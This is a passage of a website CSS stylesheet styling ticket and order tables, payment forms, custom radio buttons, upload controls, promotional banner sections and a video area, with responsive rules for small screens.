#ticket-2-6-2-1 .disc-label {
    font-size: 14px;
    color: #9B9B9B;
    letter-spacing: 0;
    text-align: right;
}
#ticket-2-6-2-1 .disc {
    font-size: 16px;
    color: #4A4A4A;
    letter-spacing: 0;
}
#ticket-2-6-2-1 .total {
    font-size: 20px;
    color: #A62133;
    letter-spacing: 0;
    text-align: right;
}

#ticket-2-6-2-1 .button_back {
    margin-top:20px;
    background: #E38181;
    border: 1px solid #A62133;
    border-radius: 2px;
	font-size: 12px;
	color: #F3F3F3;
	letter-spacing: 0.75px;
	max-width:100px;
	text-align: center;
	cursor:pointer;
}

#ticket-2-6-2-1 .payinfo_label {
    font-size: 14px;
    color: #9B9B9B;
    letter-spacing: 0;
}
#ticket-2-6-2-1 .payinfo_content {
	margin-top:10px;
    font-size: 18px;
    color: #4A4A4A;
    letter-spacing: 0;
	margin-bottom:10px;
}
#ticket-2-6-2-1 .payinfo_content2 {
    font-size: 12px;
    color: #9B9B9B;
    letter-spacing: 0;
}

#ticket-2-6-2-1 .recinfo_label {
    font-size: 14px;
    color: #9B9B9B;
    letter-spacing: 0;
	margin-top:20px;
}
#ticket-2-6-2-1 .recinfo_content {
    font-size: 18px;
    color: #4A4A4A;
    letter-spacing: 0;
	margin-top:10px;
}

@media screen and (max-width:991px) {
	
	.content-2-6-2-1 {
	    width:100%;
    }

	#ticket-2-6-2-1 .css_td{
	    display:block;
	    text-align:left;
		padding-top:5px;
		padding-bottom:5px;
    }
	#ticket-2-6-2-1 .css_td .mobile_label {
	    display:inline-block;
        font-size: 16px;
	    color: #787878;
	    letter-spacing: 0;
	    line-height: 24px;		
    }
	#ticket-2-6-2-1 .css_tr.web_label {
	    display:none;
    }
	#ticket-2-6-2-1 .css_td.web_label {
		display:none;
    }
	#ticket-2-6-2-1 .order {
	    padding-left:0px;
	}
	#ticket-2-6-2-1 .item-name {
	    padding-left:0px;
	}

	#ticket-2-6-2-1 .price {
        display:inline-block;
	    text-align:left;
    }
	#ticket-2-6-2-1 .disc-label {
        text-align:left;
    }
    #ticket-2-6-2-1 .disc {
        display:inline-block;
	    text-align:left;
    }
	#ticket-2-6-2-1 .total {
        display:inline-block;
	    text-align:left;
    }
	#ticket-2-6-2-1 .button_back {
        width:100px;
    }

}

.ui.container.page-8-2-1  .header-top {
    margin-top:30px;
	margin-bottom:30px;
    font-size: 36px;
    color: #787878;
}

.ui.container.page-8-2-2  .header {
    margin-top:30px;
	margin-bottom:30px;
    font-size: 36px;
    color: #787878;
}

.ui.container.page-8-2-2  .header {
    margin-top:30px;
	margin-bottom:30px;
    font-size: 36px;
    color: #787878;
}
.ui.container.page-8-2-2  .image {
    width:100%;
	height:auto;
	max-height:675px;
	margin-bottom:50px;
}
.ui.container.page-8-2-2  .image img{
    width:100%;
	height:auto;
	max-height:675px;
}
.ui.container.page-8-2-2  .left {
    width:70%;
	display:inline-block;
	vertical-align:top;
}
.ui.container.page-8-2-2  .right{
    width:29%;
	display:inline-block;
	vertical-align:top;
}

.ui.container.page-8-2-2  .left.half {
    width:49%;
    display:inline-block;
	margin-top:50px;
}
.ui.container.page-8-2-2  .right.half {
    width:49%;
	display:inline-block;
	vertical-align:top;
	margin-top:40px;
}

.ui.container.page-8-2-2 .header-rcp {
    border-left:5px solid #E38181;
	padding-left:15px;
    font-size: 18px;
    color: #333333;
    letter-spacing: 0;
    line-height: 28px;
}

.ui.container.page-8-2-2  .item-title {
    font-size: 24px;
    color: #787878;
    letter-spacing: 0;
}
.ui.container.page-8-2-2  .item-content {
    margin-top:30px;
    font-size: 16px;
    color: #787878;
    letter-spacing: 0;
    line-height: 27px;
}
.ui.container.page-8-2-2  .item-content-gift-image {
	display:inline-block;
    margin-top:10px;
	width:300px;
    height:auto;
    max-height:300px;
}
.ui.container.page-8-2-2  .item-content-gift-image img{
	height:100%;
	width:100%;
	max-height:300px;
}

.ui.container.page-8-2-2  .item-content-gift-text {
	display:inline-block;
	height:70px;	
    margin-top:30px;
    font-size: 20px;	
    color: #E38181;
    letter-spacing: 0;
    line-height: 27px;
	white-space: pre-wrap;
	padding:0px 10px;
	vertical-align:top;
}

.ui.container.page-8-2-2  .otherpayment-box {
    padding:20px 20px;
    border: 1px solid #787878;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 27px;
}
.ui.container.page-8-2-2  .otherpayment-box .title {
	font-size: 22px;
	font-weight:bold;
	padding-bottom:20px;
}

.ui.container.page-8-2-2 .field {
	font-size:24px;
	margin-top:20px;
	margin-bottom:20px;
}

.ui.container.page-8-2-2 .field .label {
	width:100%;
	display:block;
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
}

.ui.container.page-8-2-2 .field .input {
	margin-top:10px;
	font-size:20px;
	padding-left:10px;
	width:100%;
	height:45px;
	border: none; /* <-- This thing here */
	outline:0;	
	background: #FFFFFF;
	border: 1px solid #BBBBBB;
	border-radius: 4px;
}
.ui.container.page-8-2-2 .field .input.pay {
    display:inline-block;
	width:70px;
	margin-left:10px;
}

.ui.container.page-8-2-2 .field .input:focus{
	border:solid 2px #D2D069;
}

.ui.container.page-8-2-2 .field .label .star {
	color:#E23900;
	display: inline-block;
	margin-top:0px;
	margin-right:5px;
}

.ui.container.page-8-2-2 .field input[type="radio"] {
	opacity: 0;
	margin-top:0px;
	width:100%;
}

.ui.container.page-8-2-2 .field .label-radio {
	margin-left: 40px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}
.ui.container.page-8-2-2 .field .label-radio2 {
	margin-left: 10px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}
.ui.container.page-8-2-2 .field .label.forradio {
	margin-left: 10px;
	margin-top:10px;
}
.ui.container.page-8-2-2 .field .input.forradio {
    margin-left: 10px;
}

.ui.container.page-8-2-2 .field .radio-box {
	vertical-align:middle;
	display:inline-block;
}
.ui.container.page-8-2-2 .field .radio-box .desc{
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
	margin-left:30px;
}
.ui.container.page-8-2-2 .field .radio-box .continue_month {
    margin-left:30px;
	margin-top:10px;
}
.ui.container.page-8-2-2 .field .radio-box .continue_month  select {
    margin-left:10px;
	margin-top:10px;
	width:60px;
	height:36px;
	border: 1px solid #BBBBBB;
	border-radius: 4px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	padding-left:10px;
}
.ui.container.page-8-2-2 .field .radio-box .xx  select {
    margin-left:10px;
    width:60px;
    height:36px;
    border: 1px solid #BBBBBB;
    border-radius: 4px;
    font-size: 16px;
    color: #787878;
    letter-spacing: 0;
    padding-left:10px;
    width: auto;
}

.ui.container.page-8-2-2 .field input[type="radio"]+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #aaa;
	border-radius: 50%;
	position: absolute;
	margin-left: 10px;
}
.ui.container.page-8-2-2 .field input[type="radio"]:checked+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #e38181;
	border-radius: 50%;
	position: absolute;
	margin-left:10px;
}
.ui.container.page-8-2-2 .field input[type="radio"]:checked+label:before {
	box-shadow: .125rem .125rem 0 #fff inset, -.125rem -.125rem 0 #fff inset, -.125rem .125rem 0 #fff inset, .125rem -.125rem 0 #fff inset,.3rem  .3rem 0 #e38181 inset,-.5rem -.5rem 0 #e38181 inset; 
}

.ui.container.page-8-2-2 .button_send {
    width:190px;
	height:55px;
	margin-top:50px;
	background: #E38181;
	border: 1px solid #A62133;
	border-radius: 2px;
	font-size: 20px;
	padding-top:15px;
	color: #FFFFFF;
	text-align: center;
	line-height: 20px;
	cursor:pointer;
}

@media screen and (max-width:991px) {
	
	.ui.container.page-8-2-2  .image {
        height:auto;
	    max-height:675px;
		margin-bottom:20px;
    }
    .ui.container.page-8-2-2  .left {
        width:100%;
    }
    .ui.container.page-8-2-2  .right{
        width:100%;
    }
	.ui.container.page-8-2-2  .left.half {
		margin-top:0px;
        width:100%;
    }
    .ui.container.page-8-2-2  .right.half {
        width:100%;
    }
	.ui.container.page-8-2-2 .button_send {
	    margin-top:20px;
		margin-bottom:40px;
    }
	.ui.container.page-8-2-2  .item-title {
        line-height:1.2em;
    }
	.ui.container.page-8-2-2  .item-content {
		line-height:50px;
    }
    .ui.container.page-8-2-2  .item-content-gift-text {
	    display:block;
	    height:70px;
		width:100%;
		margin-top:10px;
	    padding:0px 0px;
    }
}

.ui.container.page-9-10  .header-top {
    margin-top:30px;
	margin-bottom:30px;
    font-size: 36px;
    color: #787878;
}

.ui.container.page-9-10  .content {
    font-size: 16px;
    color: #787878;
    letter-spacing: 0;
    line-height: 24px;
}

#ticket-6-5 {
	display:table;
	width:100%;
	margin-top:30px;
	font-size:16px;
	border-collapse: collapse;
	color: #333;
}

#ticket-6-5 .css_tr{
	display:table-row;
	border-bottom:1px solid #ccc;
	height:50px;
}

#ticket-6-5 .css_tr:first-child{
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
	text-align: center;
}
#ticket-6-5 .css_tr.web_label {
	
}
#ticket-6-5 .css_tr.nobottomline {
	border-bottom:none;
}

#ticket-6-5 .css_td{
	display:table-cell;
	vertical-align: middle;
	text-align:center;
	padding-top:15px;
	padding-bottom:15px;
	width:24%;
}
#ticket-6-5 .css_td.left{
	text-align:left;
}
#ticket-6-5 .css_td.right{
	text-align:right;
}

#ticket-6-5 .css_td.price{
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}

#ticket-6-5 img {
	width:90px;
	height:90px;	
}
#ticket-6-5 .item-name{
	display:inline-block;
	vertical-align:top;
	padding-left:0px;
	font-size: 20px;
	color: #333333;
	letter-spacing: 0;
}
#ticket-6-5 .doc{
	display:inline-block;
	width:100%;
	vertical-align:top;
	margin-top:10px;
	padding-left:0px;
	font-size: 16px;
	color: #E38181;
	letter-spacing: 0;
	line-height: 24px;
}
#ticket-6-5 .doc a{
	text-decoration:none;
	cursor:pointer;
}

#ticket-6-5 .noticket {
	font-size: 20px;
	color: #ccc;
}


#ticket-6-5 .css_td.freight {
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	text-align: right;
	line-height: 24px;
	text-align: right;
}

#ticket-6-5 .css_td.total-label {
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
	text-align: right;
}
#ticket-6-5 .css_td .total{
	display:inline-block;
	font-size: 36px;
	color: #E38181;
	letter-spacing: 0;
	padding-left:10px;
}
#ticket-6-5 .css_td .del{
	width:25px;
	height:25px;
	border: 1px solid #B7B7B7;
    border-radius: 2px;
	margin-left:10px;
	padding-top:3px;
	text-align:center;
	cursor:pointer;
}
#ticket-6-5 .css_td .mobile_label {
	display:none;	
}

@media screen and (max-width:991px) {

	#ticket-6-5 .css_td{
	    display:block;
	    text-align:left;
		padding-top:5px;
		padding-bottom:5px;
		width:100%;
    }
	#ticket-6-5 img {
	    width:100%;
	    height:250px;	
    }
    #ticket-6-5 .item-name{
	    font-size: 16px;
    }
	#ticket-6-5 .doc{
	    font-size: 14px;
    }
	#ticket-6-5 .css_td.price{
	    text-align:left;		
    }
	#ticket-6-5 .css_td .mobile_label {
	    display:inline-block;
        font-size: 16px;
	    color: #787878;
	    letter-spacing: 0;
	    line-height: 24px;		
    }
	#ticket-6-5 .css_tr.web_label {
	    display:none;
    }
	#ticket-6-5 .css_td.web_label {
		display:none;
	}
	#ticket-6-5 .css_td.freight {
		font-size: 16px;
		line-height: 20px;
		text-align:left;
	}

	#ticket-6-5 .css_td.total-label {
		font-size: 16px;
		text-align: left;
		line-height: 20px;
		text-align:left;
	}
	#ticket-6-5 .css_td .total{
		font-size: 26px;
		padding-left:10px;
	}

}


.ui.container .container-9-9 {
}

.ui.container .container-9-9 .toptitle {
	font-size: 36px;
	color: #787878;
	letter-spacing: 0;
	padding-top:40px;
	padding-bottom:40px;
	border-bottom:1px solid rgba(0,0,0,0.12);
	margin-bottom:40px;
}

.ui.container .container-9-9 .box {
	width:100%;
	height:150px;
	font-size: 22px;
	color:#000;	
	background-color:rgba(0,0,0,0.12);
	padding:40px 40px;
}
.ui.container .container-9-9 .box a {
	text-decoration:none;
	color:#39B0DE;
}

.ui.container .container-9-9 .cms {
	margin-top:50px;
	padding-left:70px;
	padding-right:70px;
}

@media screen and (max-width:991px) {
	.ui.container .container-9-9 .cms {
	    padding-left:0px;
	    padding-right:0px;
    }
}

.ui.container .container-9-2 {
}

.ui.container .container-9-2 .toptitle {
	font-size: 36px;
	color: #787878;
	letter-spacing: 0;
	padding-top:40px;
	padding-bottom:40px;
	border-bottom:1px solid rgba(0,0,0,0.12);
	margin-bottom:40px;
}

.ui.container .container-9-2 .cms {
	padding:40px 40px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
	white-space: pre-wrap;
	border: 1px solid #E3BF81;
}
.ui.container .container-9-2 .cms .title{
	font-size: 20px;
	color: #000000;
	letter-spacing: 0;
	font-weight:bold;
	padding-bottom:20px;
}

@media screen and (max-width:991px) {
	.ui.container .container-9-2 .cms {
	    padding-left:10px;
	    padding-right:10px;
    }
}

.ui.container .container-9-2 .container-input {
	width:80%;
	margin:auto;
	margin-top:30px;
}

.ui.container .container-9-2 .field-50{
	margin-top:10px;
    width:50%;	
}
.ui.container .container-9-2 .field-100{
	margin-top:20px;
    width:100%;	
}
.ui.container .container-9-2 .field-100.send{
	text-align:center;
}

.ui.container .container-9-2 .button {
	display:inline-block;
	border: 1px solid #B7B7B7;
    border-radius: 2px;
	padding:20px 20px;
	background-color: #E38181;
	color: #FFF;
	margin-top:10px;
	font-size:24px;
	width:250px;
	text-align:center;
	cursor:pointer;
	margin-right:30px;
}
.ui.container .container-9-2 .button:last-child {
	margin-right:0px;
}

.ui.container .container-9-2 .button.cancel {
	display:inline-block;
	background-color: #FFF;
	color: #4A4A4A;
}

.ui.container .container-9-2 .field-100 .label {
	display:block;
}

.ui.container .container-9-2 .upload-btn-wrapper {
    position: relative;
    overflow: hidden;
    display: inline-block;
	outline:none;
	margin-top:10px;
	cursor:pointer;
}

.ui.container .container-9-2 .upload-btn-wrapper .btn {
	display: inline-block;
    color: #4A4A4A;
    background-color: white;
    padding: 20px 20px;
    border: 1px solid #B7B7B7;
    border-radius: 2px;
	outline:none;
    font-size: 20px;
    font-weight: bold;
	text-align:center;
	width:250px;
	cursor:pointer;
	vertical-align:top;
}

.ui.container .container-9-2 .upload-btn-wrapper input[type=file] {
    font-size: 100px;
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
	outline:none;
	cursor:pointer;
}

.ui.container .container-9-2 img {
	display:block;
	width:250px;
	height:auto;
	right:0;
	vertical-align:top;
	margin-top:10px;
	margin-bottom:20px;
}
.ui.container .container-9-2 .label-upload {
	display:block;
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
	vertical-align:top;
	margin-top:10px;
}

.ui.container .container-9-2 .field-50.pic{
	display: inline-block;
}

.ui.container .container-9-2 .input {
	margin-top:10px;
	font-size:20px;
	padding-left:10px;
	width:100%;
	height:45px;
	border: none; /* <-- This thing here */
    border:solid 1px #ccc;
    border-radius: 4px;
	outline:0;
	margin-left: 0px;
}

.ui.container .container-9-2 .field-50.pic select {
    font-size: 20px;
	width:100%;
    letter-spacing: 0;
	border: none; /* <-- This thing here */
    border:solid 1px #ccc;
	border-radius: 4px;
	outline:0;
	padding:10px 10px;
	margin-top:10px;
}

.ui.container .container-9-2 .field-50.pic .label {
	width:100%;
	display:block;
	margin-left:0px;
    margin-top:15px;
    font-size: 13px;
    color: #4A4A4A;
    letter-spacing: 0;
	
}

.ui.container .container-9-2 .field-100 p {
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
	width:100%;
}

.ui.container .container-9-2 .field-50.pic .input.textarea{
	height:auto;
}

.ui.container .container-9-2 .field-50.pic .label .star {
	color:#E23900;
	display: inline-block;
	margin-top:0px;
	margin-right:10px;
}


@media screen and (max-width:991px) {
	.ui.container .container-9-2 {
	    width:100%;
    }	
	
	.ui.container .container-9-2 .field-50 {
	    width:100%;
    }

	.ui.container .container-9-2 .container-input {
	    width:100%;
    }

	.ui.container .container-9-2 .field-50.pic2{
	    width:100%;
		margin-left:0px;
    }

	.ui.container .container-9-2 .button {
	    margin-right:0px;
	} 
}


.ui.container .container-9-11 {
}

.ui.container .container-9-11 .toptitle {
	font-size: 36px;
	color: #787878;
	letter-spacing: 0;
	padding-top:40px;
	padding-bottom:40px;
	border-bottom:1px solid rgba(0,0,0,0.12);
	margin-bottom:40px;
}

.ui.container .container-9-11 .cms {
	width:70%;
	margin:0 auto;
	padding:40px 40px;
	border: 1px solid #E3BF81;
}
.ui.container .container-9-11 .cms .title{
	font-size: 20px;
	line-height: 28px;
	color: #000000;
	letter-spacing: 0;
	margin-bottom:30px;
}
.ui.container .container-9-11 .cms p {
	font-size: 18px;
	color: #333333;
	letter-spacing: 0;
	line-height: 28px;
	white-space: pre-wrap;
	text-align:left;
}

@media screen and (max-width:991px) {
	.ui.container .container-9-11 .cms {
		width:100%;
		padding:20px 20px;
    }
	.ui.container .container-9-11 .cms p {
		font-size: 14px;
	    line-height: 24px;
	}
}

.ui.container .container-9-11 .container-input {
	width:80%;
	margin:auto;
	margin-top:30px;
}

.ui.container .container-9-11 .field-50{
	margin-top:10px;
    width:50%;	
	margin:0 auto;
}
.ui.container .container-9-11 .field-100{
	margin-top:20px;
    width:100%;	
}
.ui.container .container-9-11 .field-100.send{
	text-align:center;
}

.ui.container .container-9-11 .button {
	display:inline-block;
	border: 1px solid #B7B7B7;
    border-radius: 2px;
	padding:20px 20px;
	background-color: #E38181;
	color: #FFF;
	margin-top:10px;
	font-size:24px;
	width:250px;
	text-align:center;
	cursor:pointer;
	margin-right:30px;
}
.ui.container .container-9-11 .button:last-child {
	margin-right:0px;
}

.ui.container .container-9-11 .button.cancel {
	display:inline-block;
	background-color: #FFF;
	color: #4A4A4A;
}

.ui.container .container-9-11 .field-100 .label {
	display:block;
}

.ui.container .container-9-11 .label-upload {
	display:block;
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
	vertical-align:top;
	margin-top:10px;
}

.ui.container .container-9-11 .input {
	margin-top:10px;
	font-size:20px;
	padding-left:10px;
	width:100%;
	height:45px;
	border: none; /* <-- This thing here */
    border:solid 1px #ccc;
    border-radius: 4px;
	outline:0;
	margin-left: 0px;
	margin-bottom:10px;
}

.ui.container .container-9-11 .field-50.pic .input.textarea{
	height:auto;
}
.ui.container .container-9-11 .field-50.pic select {
	width:100%;
	height:45px;
	border:solid 1px #ccc;
    border-radius: 4px;
	margin-bottom:10px;
	font-size:20px;
	padding-left:10px;
}



@media screen and (max-width:991px) {
	.ui.container .container-9-11 {
	    width:100%;
    }	
	
	.ui.container .container-9-11 .field-50 {
	    width:100%;
    }

	.ui.container .container-9-11 .container-input {
	    width:100%;
    }

	.ui.container .container-9-11 .button {
	    margin-right:0px;
	} 
}


.top-9-1 {
	position:relative;
	width:100%;
	height:500px;
	text-align:center;
	background-color:#F2F2F2;
	padding:0px;
	margin:0px;
}
.top-9-1 img {
	width:100%;
	height:100%;
	-webkit-filter: brightness(50%); /* Safari */
    filter: brightness(50%);
}

.top-9-1 .title{
	position:absolute;
	font-size: 60px;
	color: #FFFFFF;
	letter-spacing: 0;
	top:150px;
	left:0;
	right:0;

}
.top-9-1 .text {
	position:absolute;
	font-size: 24px;
	color: #FFFFFF;
	letter-spacing: 0;
	line-height: 34px;
	white-space: pre-wrap;
	top:220px;
    left:0;
	right:0;
}

@media screen and (max-width:991px) {
	.top-9-1 {
	    height:250px;
    }

	.top-9-1 .title{
	    font-size: 30px;
		top:60px;
    }
	.top-9-1 .text {
	    top:110px;
    }
	.top-9-1 img {
	    height:250px;
    }
}

.area-9-1-1 {
	position:relative;
	width:100%;
	background-color:#F2F2F2;
}

.area-9-1-1 .ui.container .title {
	font-size: 36px;
	color: #000000;
	letter-spacing: 0;
	text-align: center;
	line-height: 34px;	
	padding-top:100px;
}
.area-9-1-1 .ui.container .title .red {
	display:inline-block;
	color: #E38181;
}

.area-9-1-1 .ui.container .box {
	position:relative;
	width:100%;
	height:452px;
	margin-top:50px;
	padding:0px;
	
}

.area-9-1-1 .ui.container .box img {
	position:absolute;
	z-index:2;
	width:55%;
	height:350px;
	left:0px;
	top:0px;
	padding-top:30px;
}
.area-9-1-1 .ui.container .box .whitebox {
	position:absolute;
	z-index:1;
	width:55%;
	height:100%;
	right:0px;
	background-color:#fff;
}
.area-9-1-1 .ui.container .box .whitebox .text {
	font-size: 18px;
	color: #787878;
	letter-spacing: 0;
	line-height: 28px;
	margin-left:23%;
	padding-right:20px;
	padding-top:100px;
}
.area-9-1-1 .ui.container .box .whitebox .small_title {
	font-size: 20px;
	color: #E38181;
	letter-spacing: 0;
	line-height: 24px;
	margin-left:23%;
	padding-left:10%;
	padding-right:20px;
	padding-top:20px;
	width:300px;
}
.area-9-1-1 .ui.container .box .whitebox .small_title a {
	text-decoration:none;	
}
.area-9-1-1 .ui.container .box .whitebox .small_title .red {
    display:inline-block;	
	color: #FFF;
	background-color: #E38181;
	width:20px;
	margin-top:-5px;
	margin-left:1px;
}

.area-9-1-1 .ui.container .box .whitebox .border {
	border-bottom: 3px solid #E38181;
	width:82px;
	margin-left:23%;
	padding-left:10%;
}
.area-9-1-1 .ui.container .box .whitebox .small_title:last-child {
	display:inline-block;
	padding-top:0px;
	border-bottom: none;
}

@media screen and (max-width:991px) {
	.area-9-1-1 .ui.container .title {
	    font-size: 20px;
		padding-top:50px;
    }
	
	.area-9-1-1 .ui.container .box {
	    height:auto;
	    margin-top:0px;
	
    }
	.area-9-1-1 .ui.container .box img {
		position:relative;
	    width:100%;
		height:auto;
		margin-bottom:0px;
		padding-bottom:0px;
    }
	.area-9-1-1 .ui.container .box .whitebox {
		position:relative;
	    width:100%;
		padding-top:0px;
		margin-top:0px;
		padding-bottom:20px;
    }
	.area-9-1-1 .ui.container .box .whitebox .text {
	    font-size: 14px;
	    line-height: 24px;
	    margin-left:20px;
	    padding-right:20px;
	    padding-top:20px;
    }
	.area-9-1-1 .ui.container .box .whitebox .small_title {
	    margin-left:20px;
	    padding-left:62px;
	    width:100%;
    }
	.area-9-1-1 .ui.container .box .whitebox .small_title .red {
	    margin-top:-6px;
	    margin-left:0px;
    }
	.area-9-1-1 .ui.container .box .whitebox .border {
	    margin-left:20px;
	    padding-left:0px;
    }

}


.area-9-1-2 {
	position:relative;
	width:100%;
	background-color:#F2F2F2;
	padding-top:50px;
	padding-bottom:50px;
}

.area-9-1-2 .ui.container .box {
	position:relative;
	width:100%;
	height:659px;
	padding:0px;
}

.area-9-1-2 .ui.container .box img {
	position:absolute;
	z-index:2;
	width:65%;
	height:400px;
	left:0px;
	bottom:0px;
	padding-top:0px;
	padding-bottom:50px;
}
.area-9-1-2 .ui.container .box .whitebox {
	position:absolute;
	z-index:1;
	width:50%;
	height:100%;
	height:100%;
	right:0px;
	background-color:#E38181;
}

.area-9-1-2 .ui.container .box .whitebox .title {
	font-size: 36px;
	color: #fff;
	letter-spacing: 0;
	text-align: right;
	line-height: 34px;	
	padding-top:50px;
	padding-left:35px;
	padding-right:35px;
}
.area-9-1-2 .ui.container .box .whitebox .title .black {
	display:inline-block;
	color: #000;
	font-weight:bold;
}

.area-9-1-2 .ui.container .box .whitebox .text {
	font-size: 18px;
	color: #fff;
	letter-spacing: 0;
	line-height: 28px;
	padding-left:20px;
	padding-right:20px;
	padding-top:20px;
}

@media screen and (max-width:991px) {
	
	.area-9-1-2 .ui.container .box {
	    height:auto;
	    margin-top:0px;
	
    }
	.area-9-1-2 .ui.container .box img {
		position:relative;
	    width:100%;
		height:auto;
		margin-bottom:0px;
		padding-bottom:0px;
    }
	.area-9-1-2 .ui.container .box .whitebox {
		position:relative;
	    width:100%;
		padding-top:0px;
		margin-top:0px;
		padding-bottom:20px;
    }
	.area-9-1-2 .ui.container .box .whitebox .title {
	    text-align: center;
	    padding-left:20px;
	    padding-right:20px;
    }
	.area-9-1-2 .ui.container .box .whitebox .text {
	    font-size: 14px;
	    line-height: 24px;
    }
}

.area-9-1-3 {
	position:relative;
	width:100%;
	background-color:#fff;
	padding-bottom:80px;
}

.area-9-1-3 .ui.container .title {
	font-size: 36px;
	color: #000000;
	letter-spacing: 0;
	line-height: 54px;
	text-align: center;
	line-height: 34px;	
	padding-top:100px;
}
.area-9-1-3 .ui.container .title .red {
	display:inline-block;
	color: #E38181;
}

.area-9-1-3 .ui.container .box {
	position:relative;
	width:100%;
	height:452px;
	margin-top:50px;
	padding:0px;
	
}

.area-9-1-3 .ui.container .box img {
	position:absolute;
	z-index:2;
	width:58%;
	height:380px;
	right:0px;
	top:0px;
	padding-top:40px;
}
.area-9-1-3 .ui.container .box .whitebox {
	position:absolute;
	z-index:1;
	width:47%;
	height:100%;
	left:0px;
	background-color:#F2F2F2;
}
.area-9-1-3 .ui.container .box .whitebox .text {
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
	margin-left:35px;
	padding-right:20%;
	padding-top:100px;
}

.area-9-1-3 .ui.container .box .whitebox .border {
	border-bottom: 3px solid #E38181;
	width:150px;
	margin-left:30px;
	margin-top:50px;
}

@media screen and (max-width:991px) {
	.area-9-1-3 {
	    padding-bottom:40px;
    }

	.area-9-1-3 .ui.container .title {
	    font-size: 20px;
		padding-top:30px;
    }
	
	.area-9-1-3 .ui.container .box {
	    height:auto;
	    margin-top:20px;
	
    }
	.area-9-1-3 .ui.container .box img {
		position:relative;
	    width:100%;
		height:auto;
		padding-top:0px;
		margin-top:0px;
		margin-bottom:0px;
		padding-bottom:0px;
		
    }
	.area-9-1-3 .ui.container .box .whitebox {
		position:relative;
	    width:100%;
		padding-top:0px;
		margin-top:0px;
		padding-bottom:0px;
    }
	.area-9-1-3 .ui.container .box .whitebox .text {
	    font-size: 14px;
	    line-height: 24px;
	    margin-left:20px;
	    padding-right:20px;
	    padding-top:20px;
    }
	.area-9-1-3 .ui.container .box .whitebox .border {
		margin-left:0px;
		margin-right:0px;
		margin:20px auto;		
    }

}

.area-9-1-4 {
	position:relative;
	width:100%;
	background-color:#F2F2F2;
	padding-top:50px;
	padding-bottom:50px;
}

.area-9-1-4 .ui.container .box {
	position:relative;
	width:100%;
	height:485px;
	padding:0px;
}

.area-9-1-4 .ui.container .box img {
	position:absolute;
	z-index:2;
	width:58%;
	height:349px;
	top:0px;
	right:0px;
	bottom:0px;
	padding-top:50px;
}
.area-9-1-4 .ui.container .box .whitebox {
	position:absolute;
	z-index:1;
	width:47%;
	height:100%;
	left:0px;
	background-color:#E38181;
}

.area-9-1-4 .ui.container .box .whitebox .title {
	font-size: 36px;
	color: #fff;
	letter-spacing: 0;
	line-height: 34px;	
	padding-top:20px;
	padding-left:35px;
}
.area-9-1-4 .ui.container .box .whitebox .title .black {
	display:inline-block;
	color: #000;
	font-weight:bold;
}

.area-9-1-4 .ui.container .box .whitebox .text {
	font-size: 18px;
	color: #fff;
	letter-spacing: 0;
	line-height: 28px;
	padding-left:35px;
	padding-right:90px;
	padding-top:20px;
}

@media screen and (max-width:991px) {
	
	.area-9-1-4 .ui.container .box {
	    height:auto;
	    margin-top:0px;
	
    }
	.area-9-1-4 .ui.container .box img {
		position:relative;
	    width:100%;
		height:auto;
		margin-top:0px;
		padding-top:0px;
		margin-bottom:0px;
		padding-bottom:0px;
    }
	.area-9-1-4 .ui.container .box .whitebox {
		position:relative;
	    width:100%;
		padding-top:0px;
		margin-top:0px;
		padding-bottom:20px;
    }
	.area-9-1-4 .ui.container .box .whitebox .title {
	    text-align: center;
	    padding-left:20px;
	    padding-right:20px;
    }
	.area-9-1-4 .ui.container .box .whitebox .text {
	    font-size: 14px;
	    line-height: 24px;
		padding-left:20px;
		padding-right:20px;
    }
}

.area-9-1-video {
	position:relative;
	width:100%;
	height:800px;
	background-color:#F2F2F2;
	padding-bottom:80px;
}

.area-9-1-video .title {
	position:absolute;
	font-size: 36px;
	color: #FFFFFF;
	letter-spacing: 0.3px;
	margin-left:45%;
	top:100px;
}
.area-9-1-video .border {
	position:absolute;
	background-color: #E38181;
	height:3px;
	margin-left:47%;
	top:140px;
	width:68px;
}
.area-9-1-video iframe {
	position:absolute;
	top:190px;
	width:930px;
	height:527px;
	margin:0 auto;
	left: 0; 
	right: 0
}

.area-9-1-video .box {
	position:relative;
	width:100%;
	height:452px;
	padding:0px;
	
}

.area-9-1-video .box .blackbox {
	position:absolute;
	width:100%;
	height:350px;
	top:0px;
	background-color:#000;
}

@media screen and (max-width:991px) {
	.area-9-1-video {
	    height:auto;
	    padding-bottom:30px;
    }

	.area-9-1-video .title {
		margin-left:30%;
	    top:50px;
    }
    .area-9-1-video .border {
	    margin-left:40%;
	    top:100px;
    }
	.area-9-1-video iframe {
		top:120px;
	    width:90%;
		height:200px;
    }
	
	.area-9-1-video .box {
		height:352px;
	}
}


.event-9-1 {
	position:relative;
	width:100%;
	background-color:#fff;
	padding-bottom:80px;
}

.event-9-1 .ui.container .title {
	font-size: 36px;
	color: #000000;
	letter-spacing: 0;
	line-height: 54px;
	text-align: center;
	line-height: 34px;	
	padding-top:100px;
	margin-bottom:50px;
}
.event-9-1 .ui.container .title .red {
	display:inline-block;
	color: #E38181;
}

@media screen and (max-width:991px) {
	.event-9-1 {
		padding-bottom:10px;
	}
	.event-9-1 .ui.container .title {
		padding-top:50px;
	}
}

.event-9-1 .ui.container .box {
	position:relative;
	width:100%;
	padding:0px;
	margin-top:0px;	
	white-space: nowrap; 
}

.event-9-1 .ui.container .box .circle {
	display:inline-block; 
	vertical-align:top;
	height:25px;
